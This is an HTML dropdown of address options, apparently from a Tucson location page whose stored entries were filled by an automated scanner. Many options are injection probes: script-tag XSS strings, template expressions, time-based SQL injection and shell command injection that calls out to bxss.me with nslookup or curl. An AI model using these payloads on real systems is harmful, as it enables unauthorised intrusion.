								    									<option value="2136"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2137">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >mKg4(9797)</ScRiPt>, Tucson</option>
								    									<option value="2138">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2139">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2140">MmzHrrdb, '"()&%<zzz><ScRiPt >mKg4(9189)</ScRiPt>, Tucson</option>
								    									<option value="2141">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2142">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2143">MmzHrrdb, 1930 E Grant Rd9557852, Tucson</option>
								    									<option value="2144">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2145">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2146">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2147">MmzHrrdb, bfg10894＜s1﹥s2ʺs3ʹhjl10894, Tucson</option>
								    									<option value="2148">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2149">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2150">MmzHrrdb, bfgx8861��z1��z2a�bcxhjl8861, Tucson</option>
								    									<option value="2151">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2152">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2153">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="2154">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2155">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="2156">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="2157">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="2158">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="2159">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >mKg4(9150)</ScRiPt><!--, Tucson</option>
								    									<option value="2160">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >mKg4(9735)</ScRiPt></option>
								    									<option value="2161">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >mKg4(9051)</ScRiPt></option>
								    									<option value="2162">MmzHrrdb, 1930 E Grant Rd, Tucson9580034</option>
								    									<option value="2163">MmzHrrdb, 1930 E Grant Rd, bfg5956＜s1﹥s2ʺs3ʹhjl5956</option>
								    									<option value="2164">MmzHrrdb, 1930 E Grant Rd, bfgx2672��z1��z2a�bcxhjl2672</option>
								    									<option value="2165">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="2166">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="2167">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="2168">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="2169">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="2170">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="2171">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="2172">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >mKg4(9767)</ScRiPt><!--</option>
								    									<option value="2173">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2174">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2175">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2176">MmzHrrdb'"()&%<zzz><ScRiPt >mKg4(9622)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2177">'"()&%<zzz><ScRiPt >mKg4(9862)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2178">MmzHrrdb9204314, 1930 E Grant Rd, Tucson</option>
								    									<option value="2179">bfg1894＜s1﹥s2ʺs3ʹhjl1894, 1930 E Grant Rd, Tucson</option>
								    									<option value="2180">bfgx1612��z1��z2a�bcxhjl1612, 1930 E Grant Rd, Tucson</option>
								    									<option value="2181"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2182"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2183">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2184">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2185">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2186">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2187">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2188">MmzHrrdb--><ScRiPt >mKg4(9451)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2189">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2190">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2191">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2192">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2193">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2194">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2195">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2196">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2197">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2198">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2199">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2200">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2201">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2202">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2203">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2204">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2205">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2206">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2207">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2208">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2209">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2210">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2211">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2212">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2213">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2214">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2215">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2216">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2217">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2218">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2219">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2220">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2221">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2222">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2223">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2224">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2225">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2226">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2227">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2228">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2229">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2230">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2231">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2232">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2233">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2234">-1 OR 2+187-187-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2235">-1 OR 2+308-308-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="2236">-1' OR 2+684-684-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2237">-1' OR 2+119-119-1=0+0+0+1 or 'NbRcPzwM'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2238">-1" OR 2+609-609-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2239">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="2240">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2241">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2242">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="2243">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2244">NhluClOq'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2245">jSIq34Mx' OR 618=(SELECT 618 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2246">spX6JVmt') OR 209=(SELECT 209 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2247">xJFhPrjZ')) OR 572=(SELECT 572 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2248">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2249">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2250">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="2251">@@5bjvB, 1930 E Grant Rd, Tucson</option>
								    									<option value="2252">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2253">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2254">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2255">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2256">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2257">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2258">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2259">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2260">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2261">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2262">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2263">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2264">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2265">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2266">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2267">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2268">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2269">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2270">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2271">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2272">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2273">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2274">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2275">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2276">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2277">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2278">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2279">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2280">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2281">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2282">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2283">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2284">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2285">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2286">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2287">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2288">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2289">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2290">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2291">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2292">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2293">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2294">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2295">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2296">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2297">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2298">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2299">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2300">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2301">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2302">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2303">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2304">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2305">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2306">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2307">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2308">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2309">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2310">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2311">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2312">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2313">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2314">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2315">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2316">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2317">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2318">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2319">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2320">MmzHrrdb, -1 OR 2+987-987-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2321">MmzHrrdb, -1 OR 2+366-366-1=0+0+0+1, Tucson</option>
								    									<option value="2322">MmzHrrdb, -1' OR 2+475-475-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2323">MmzHrrdb, -1' OR 2+144-144-1=0+0+0+1 or 'QzyAyxBg'=', Tucson</option>
								    									<option value="2324">MmzHrrdb, -1" OR 2+570-570-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2325">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="2326">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="2327">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="2328">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="2329">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2330">MmzHrrdb, Wp2hMywf'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2331">MmzHrrdb, CuM4vNbn' OR 453=(SELECT 453 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2332">MmzHrrdb, wSOHTrac') OR 552=(SELECT 552 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2333">MmzHrrdb, XFJl83od')) OR 709=(SELECT 709 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2334">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="2335">MmzHrrdb, 1'", Tucson</option>
								    									<option value="2336">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="2337">MmzHrrdb, @@keTsk, Tucson</option>
								    									<option value="2338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2339">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2340">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2341">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2342">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2343">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2345">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2346">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2348">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2349">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2351">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2353">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2355">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2356">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2357">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2358">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2359">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2361">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2363">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2365">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2366">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+623-623-1=0+0+0+1 -- </option>
								    									<option value="2367">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+311-311-1=0+0+0+1</option>
								    									<option value="2368">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+659-659-1=0+0+0+1 -- </option>
								    									<option value="2369">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+564-564-1=0+0+0+1 or 'OPHoYwqS'='</option>
								    									<option value="2370">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+825-825-1=0+0+0+1 -- </option>
								    									<option value="2371">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="2372">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="2373">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="2374">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="2375">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="2376">MmzHrrdb, 1930 E Grant Rd, Zp2Xcria'; waitfor delay '0:0:15' -- </option>
								    									<option value="2377">MmzHrrdb, 1930 E Grant Rd, QS3qC4Gr' OR 755=(SELECT 755 FROM PG_SLEEP(15))--</option>
								    									<option value="2378">MmzHrrdb, 1930 E Grant Rd, XCUtkCfY') OR 331=(SELECT 331 FROM PG_SLEEP(15))--</option>
								    									<option value="2379">MmzHrrdb, 1930 E Grant Rd, RaGjAhWC')) OR 594=(SELECT 594 FROM PG_SLEEP(15))--</option>
								    									<option value="2380">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="2381">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="2382">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="2383">MmzHrrdb, 1930 E Grant Rd, @@kbyy2</option>
								    									<option value="2384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2385">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2387">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2389">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2391">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2393">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2395">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2397">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2399">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2401">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2402">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2403">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2404">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2405">1CXRslE0AzO, 1930 E Grant Rd, Tucson</option>
								    									<option value="2406">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2407">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2408">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2409">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2410">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2411">MmzHrrdb, 1DyTG9VsalO, Tucson</option>
								    									<option value="2412">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2414">response.write(9466647*9265115), 1930 E Grant Rd, Tucson</option>
								    									<option value="2415">MmzHrrdb, 1930 E Grant Rd, 1DeEPTXffLO</option>
								    									<option value="2416">'+response.write(9466647*9265115)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2417">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2418">"+response.write(9466647*9265115)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2419">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2420">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2421">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2422">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2423">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2424">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2425">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2426">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2427">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2428">MmzHrrdb, response.write(9069255*9992940), Tucson</option>
								    									<option value="2429">MmzHrrdb, '+response.write(9069255*9992940)+', Tucson</option>
								    									<option value="2430">MmzHrrdb, "+response.write(9069255*9992940)+", Tucson</option>
								    									<option value="2431">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2434">MmzHrrdb, 1930 E Grant Rd, response.write(9813087*9097244)</option>
								    									<option value="2435">MmzHrrdb, 1930 E Grant Rd, '+response.write(9813087*9097244)+'</option>
								    									<option value="2436">MmzHrrdb, 1930 E Grant Rd, "+response.write(9813087*9097244)+"</option>
								    									<option value="2437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2452">echo ebnbzo$()\ kjwnbm\nz^xyu||a #' &echo ebnbzo$()\ kjwnbm\nz^xyu||a #|" &echo ebnbzo$()\ kjwnbm\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2453">&echo odiuye$()\ alogra\nz^xyu||a #' &echo odiuye$()\ alogra\nz^xyu||a #|" &echo odiuye$()\ alogra\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2454">MmzHrrdb&echo gacfpr$()\ ufctkx\nz^xyu||a #' &echo gacfpr$()\ ufctkx\nz^xyu||a #|" &echo gacfpr$()\ ufctkx\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2455">|echo hdwjoi$()\ uvwfuh\nz^xyu||a #' |echo hdwjoi$()\ uvwfuh\nz^xyu||a #|" |echo hdwjoi$()\ uvwfuh\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2456">MmzHrrdb|echo zgnjes$()\ umeyjz\nz^xyu||a #' |echo zgnjes$()\ umeyjz\nz^xyu||a #|" |echo zgnjes$()\ umeyjz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2457">(nslookup -q=cname hitneoxecqgxqfb889.bxss.me||curl hitneoxecqgxqfb889.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="2458">$(nslookup -q=cname hitwqymqgzhrxc1a18.bxss.me||curl hitwqymqgzhrxc1a18.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2459">&nslookup -q=cname hitymehpbtufh7a199.bxss.me&'\"`0&nslookup -q=cname hitymehpbtufh7a199.bxss.me&`', 1930 E Grant Rd, Tucson</option>
